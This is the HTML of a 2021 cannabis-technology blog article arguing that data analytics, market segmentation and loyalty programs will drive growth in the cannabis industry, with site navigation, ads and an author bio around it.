				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27291" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="17867" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="70cafc42570fabf9956b9c3dcb391ff5" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="42687" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="45622" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="90c5345e6e6fa2df6b0b19dcc90a2a85" data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-18446 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-data-analytics tag-cannabis-industry tag-cannabis-industry-predictions tag-new" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="688a398598f8584a4f177fe3b6b1f5b0" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26420" data-id="12c44c5f" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="14260" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="530" src="https://cannatechtoday.com/wp-content/uploads/2021/03/adeolu-eletu-unRkg2jH1j0-unsplash-1.jpg" class="attachment-full size-full wp-image-18447" alt="data" srcset="https://cannatechtoday.com/wp-content/uploads/2021/03/adeolu-eletu-unRkg2jH1j0-unsplash-1.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2021/03/adeolu-eletu-unRkg2jH1j0-unsplash-1-300x199.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/03/adeolu-eletu-unRkg2jH1j0-unsplash-1-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">How Data Analytics is Transforming the Cannabis Industry</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2021/03/16/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>March 16th, 2021</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p dir="ltr">It’s no secret the cannabis industry has enjoyed unprecedented growth these past few years — from a market perspective and a political one.


<p dir="ltr">Consider the political and policy changes we’ve seen in recent months. The House of Representatives recently passed <a href="https://www.congress.gov/bill/116th-congress/house-bill/3884" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">historic legalization legislation</a> (the Marijuana Opportunity, Reinvestment and Expungement Act).


<p dir="ltr">Thirty-six<a href="https://www.ncsl.org/research/health/state-medical-marijuana-laws.aspx" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable"> states</a> now have programs for recreational use, medical use or both. With these changes and a new, cannabis-friendly administration, we’re on track to see federal legalization within the next few years and continued leaps forward in this industry.

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_1789484485'><broadstreet-zone place="0" callback="zone_load_1789484485" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,business,data-analytics-cannabis,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_1789484485 = function(z, d) { if (!d.count) document.getElementById('zone_load_1789484485').style.display = 'none'; };</script>


<p dir="ltr">One place we’re about to see disruptive transformation is in the cannabis industry’s relationship with data <a href="https://cannatechtoday.com/analytics-for-grow-operations/">analytics</a> (DA). I’d argue this critical area holds the single-most-important growth opportunity for the critical coming years.


<p dir="ltr">Over my career as a business operations executive, I’ve helped bring DA strategies to the airline, retail, and banking industries, and I’ve seen firsthand how data accelerates growth. Indeed, data collection and analysis proved integral to the successful corporate restructuring I helped oversee during my tenure as Chief Information Officer for United Airlines.


<p dir="ltr">And in the rapidly maturing cannabis industry, a strong grasp of DA is essential for setting growth strategy and boosting market differentiation, consumer satisfaction, and other benchmarks.


<h2>No Brand Differentiation Without Data</h2>
<p dir="ltr">The U.S. airline industry embraced DA more than two decades ago. Now airlines are 100% dependent on data—from pricing algorithms to loyalty programs to operations management to customer service.


<p dir="ltr">Leveraging data for trend analysis and developing offerings proactively, rather than reactively, changed the ways airlines served their consumer bases—and paved the way for so many other industries to do the same.


<p dir="ltr">But the biggest way that leveraging consumer data influenced the airline industry was in providing opportunities for brand differentiation. And that, I’m confident, is what’s going to make the difference in cannabis.


<p dir="ltr">Because cannabis is a brand-new industry relative to airlines or some heavy-hitters in consumer packaged goods like Coca-Cola or The Hershey Company, many cannabis businesses don’t have <a href="https://www.forbes.com/sites/markflickinger/2020/12/22/dont-wait-to-implement-customer-success-why-it-should-start-now/?sh=6baf9f6015b9" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">product roadmaps</a> or precise <a href="https://productmarketingalliance.com/what-is-market-segmentation/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">market segmentation</a>.


<p dir="ltr">The result is a lot of businesses offering similar sets of products to similar segments of the market. And in an increasingly crowded industry, the brands that figure out how to stand out will be the brands that last.


<p dir="ltr"><a href="https://cannatechtoday.com/genetics-and-data-analytics/">DA</a> can help cannabis businesses accurately determine which products to develop and segments of the market in which to position them.


<p dir="ltr">Diving into this specifically, for example, DA can tell us how much marketplace opportunity there may be for another brand of gummies, line of pre-rolls, or high terpene CBD sublingual.


<p dir="ltr">Consumer behavior research and point-of-sale data can help brands dial in their product portfolios and emphasize key product and branding points, leading to highly valuable differentiation and brand strength—which is shown to consistently lead to <a href="https://www.mckinsey.com/business-functions/marketing-and-sales/our-insights/the-future-of-brand-strategy-its-time-to-go-electric" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">higher returns</a> across industries.


<p dir="ltr">Trial and error in product development may have had its moment in cannabis, but as the industry becomes more and more saturated, brands will simply have to leverage data or risk being left behind.


<h2>Segmentation Opportunities are Everywhere</h2>
<p dir="ltr">History tells us that even the most well-intentioned <a href="https://www.businessinsider.com/biggest-product-flops-in-history-2016-12#1989-1992-pepsi-am-and-crystal-pepsi-4" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">products can flop</a> if they’re not positioned in the correct market segment. There are major opportunities for cannabis companies in leveraging transactional data, seasonality, trend forecasting, as well as regional and demographic data to pinpoint which segments of the market to serve and the correct marketing mix to utilize.


<p dir="ltr">As the industry extends its reach across the U.S., I guarantee we’ll see continued expansion of existing segments and development of entirely new ones.


<p dir="ltr">Moving away from the “guess and check” model of segmentation and truly gaining an understanding of currently served or underserved segments will help drive product development and pricing, which of course drives sales.


<p dir="ltr">I’ll give you an example of this opportunity in action: The pandemic has taught us a lot about disruption but also reinforced certain things we know about consumer behavior, like a <a href="https://www.mckinsey.com/business-functions/marketing-and-sales/our-insights/survey-us-consumer-sentiment-during-the-coronavirus-crisis" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">preference for online shopping</a> and the enduring popularity of <a href="https://www.dtcmagazine.com/post/pandemic-subscription-model-dtc" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">subscription-based</a> delivery services.


<p dir="ltr">I see that on the horizon in cannabis, especially in the ways it will help the industry reach so many more interested consumers—once reforms are made so the industry can actually accept payment online, of course.


<p dir="ltr">I’ve also seen significant opportunities for subscription or delivery models in reaching consumer segments that may not feel comfortable visiting a dispensary: people new to cannabis, parents with busy schedules, and similar demographics.


<p dir="ltr">There’s a slate of health-and-wellness products such as edibles, capsules, topicals, and more that I anticipate will see big growth once we provide opportunities to decouple cannabis consumption from dispensary visits.


<h2>The Race to the Bottom Won’t Keep Consumers Happy Forever</h2>
<p dir="ltr">As we’ve seen in other industries, particularly in hospitality and air travel, loyalty programs are some of the most important tools for retention and brand <a href="https://cannatechtoday.com/custom-packaging/">growth</a> available.


<p dir="ltr">Done right, they’ll keep consumers happy, feeling included—and sometimes paying more for a product or service just for the sake of being part of the program. I call this kind of loyalty “stickiness,” and it’s 100% dependent on programs developed with good DA.


<p dir="ltr">That’s just about the exact opposite of loyalty-type programs across mainstream retail and many dispensaries that rely on discounting mechanisms—the cheaper, the better—to earn repeat business.


<p dir="ltr">But the data show there are segments of the cannabis-consuming population that support a loyalty program that celebrates a cannabis brand’s superior quality, excellent experience or product selection, not how low its price is.


<h2>Integrating Data Analytics ASAP</h2>
<p dir="ltr">Many industries <a href="https://hbr.org/2019/02/companies-are-failing-in-their-efforts-to-become-data-driven" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">struggle with prioritizing data</a> or becoming “data first,” so cannabis isn’t alone playing catch-up.


<p dir="ltr">That said, the entire cannabis ecosystem has an opportunity to lead the charge in embracing data—further developing the industry’s supply chain, manufacturing processes, product offerings, retail dispensary and purchasing experience, average basket price, consumer retention and more.


<p dir="ltr">Just as DA revolutionized the airline industry, data will change the face of cannabis — but only for those leaders that start crunching the numbers now.


<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/9f38dc6bfe1892d0480c903495dca8b1f3bd75383e72fb9bef23c4179e0880d4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f38dc6bfe1892d0480c903495dca8b1f3bd75383e72fb9bef23c4179e0880d4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/nirup-krishnamurthy/" class="author url fn" rel="author">Nirup Krishnamurthy</a>
                    </div>
                                            <p class="multiple-authors-description">Nirup Krishnamurthy is the Chief Operating Officer at Schwazze. He brings more than 25 years of leadership experience at Fortune 500 companies, with a focus on technology innovation, restructuring and integration. As Chief Information Officer for United Airlines, he helped oversee one of the largest turnaround restructurings in corporate American history, spearheading initiatives to drive major cost reductions and revenue enhancement. Mr. Krishnamurthy also held C-level roles with Northern Trust Bank and former grocery retailer The Great Atlantic &amp; Pacific Tea Company (A&amp;P).


                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/nirup-krishnamurthy/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:NirupKrishnamurthy@gmail.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/nirup-krishnamurthy/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/9f38dc6bfe1892d0480c903495dca8b1f3bd75383e72fb9bef23c4179e0880d4?s=300&#038;d=mm&#038;r=g" alt="Picture of Nirup Krishnamurthy" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/nirup-krishnamurthy/">
						<h4 class="elementor-author-box__name">
							Nirup Krishnamurthy						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Nirup Krishnamurthy is the Chief Operating Officer at Schwazze. He brings more than 25 years of leadership experience at Fortune 500 companies, with a focus on technology innovation, restructuring and integration. As Chief Information Officer for United Airlines, he helped oversee one of the largest turnaround restructurings in corporate American history, spearheading initiatives to drive major cost reductions and revenue enhancement. Mr. Krishnamurthy also held C-level roles with Northern Trust Bank and former grocery retailer The Great Atlantic &amp; Pacific Tea Company (A&amp;P).					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/nirup-krishnamurthy/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-industry/" title="Cannabis Industry" class="st-post-tags t3" style=" color:#252525;">Cannabis Industry</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-data-analytics/" title="cannabis data analytics" class="st-post-tags t0" style=" color:#353535;">cannabis data analytics</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-industry-predictions/" title="cannabis industry predictions" class="st-post-tags t0" style=" color:#353535;">cannabis industry predictions</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/depression-cbd/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Losing Control Over Depression? CBD Could Help.</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/creating-a-crop-portfolio/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Creating a Crop Portfolio: Optimize Your ROI with Data Analytics</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235824 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-industry tag-cannabis-stocks tag-international-cannabis tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" >
				Europe’s Cannabis Momentum Hits a Wall: Last Week in Weed Jan. 13-20, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235806 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-business tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/pr-powerhouses-part-ii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/PR-Powerhouses-800-x-500-px.png" class="attachment-medium size-medium wp-image-235813" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/pr-powerhouses-part-ii/" >
				PR Powerhouses Part II			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235793 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-cannabis-business tag-cannabis-industry tag-eco-friendly tag-new tag-packaging tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-mart-production-7679820.jpg" class="attachment-medium size-medium wp-image-235794" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" >
				5 Essential Things to Know Before Switching to Eco-Friendly Packaging			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/data-analytics-cannabis/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fdata-analytics-cannabis%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="65446" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4386" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="76637" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="57880" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="35035" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b5025ed84d04fd3f5f2288117dcf9a4a canna-sidebar-zone-rotation-placement" id="canna-b5025ed84d04fd3f5f2288117dcf9a4a"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-1545c8a93a5acfd4cb937d61e177441c canna-sidebar-zone-2-rotation-placement" id="canna-1545c8a93a5acfd4cb937d61e177441c"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-f9a335a9e728d22cc8176787bd526508 canna-sidebar-zone-3-rotation" id="canna-f9a335a9e728d22cc8176787bd526508"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-882621581"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
